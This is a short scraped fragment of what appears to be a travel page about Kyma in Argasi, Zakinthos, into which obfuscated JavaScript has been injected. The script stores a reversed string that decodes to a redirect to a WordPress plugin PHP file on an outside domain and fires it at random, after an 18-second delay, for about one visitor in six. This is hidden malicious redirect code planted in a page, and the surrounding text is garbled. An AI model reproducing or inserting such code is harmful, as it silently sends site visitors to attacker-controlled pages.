 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Kyma in Argasi, Zakinthos, Ionian Islands